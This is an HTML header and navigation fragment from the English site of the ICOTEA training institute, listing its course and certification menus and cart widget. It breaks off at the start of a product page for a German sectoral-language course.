				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-linguaggi-settoriali-e-traduzione-tedesco-l-lin-14-monte-ore-300-cfu-12-durata-75-giorni" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-linguaggi-settoriali-e-traduzione-tedesco-l-lin-14-monte-ore-300-cfu-12-durata-75-giorni" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="25519" class="elementor elementor-25519 elementor-23804 elementor-location-single post-6450 product type-product status-publish has-post-thumbnail product_cat-online-course product_tag-single-course wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
